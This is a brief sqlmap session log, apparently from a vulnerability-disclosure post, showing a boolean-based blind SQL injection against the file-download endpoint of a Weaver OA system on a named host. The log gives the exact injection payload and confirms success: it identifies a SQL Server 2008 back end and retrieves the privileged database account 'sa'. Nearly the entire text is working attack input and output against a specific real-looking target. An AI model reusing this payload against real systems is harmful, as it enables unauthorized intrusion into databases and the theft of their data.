 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://oa.zjex.com.cn:80/weaver/weaver.email.FileDownloadLocation?f
ileid=39 AND 5644=5644&download=1
---
[23:50:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:50:47] [INFO] fetching current user
[23:50:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:50:47] [INFO] retrieved: sa
current user: 'sa'
[23:51:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.zjex.com.cn'
www.wooyun.org